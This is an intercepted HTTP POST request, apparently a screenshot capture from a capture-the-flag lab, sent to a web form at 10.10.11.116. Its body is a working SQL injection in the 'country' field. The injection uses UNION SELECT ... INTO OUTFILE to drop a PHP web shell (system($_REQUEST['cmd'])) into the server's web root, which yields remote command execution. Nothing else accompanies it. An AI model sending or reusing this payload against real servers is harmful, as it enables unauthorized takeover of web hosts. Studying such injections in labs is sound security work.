 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.11.116
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.116/
13 Cookie: user=21232f297a57a5a743894a0e4a801fc3
14 Upgrade-Insecure-Requests: 1
15
16 username=admin&country=Brazil' union all select "<?php system($_REQUEST['cmd']);?>" into outfile "/var/www/html/panquecito.php" -- -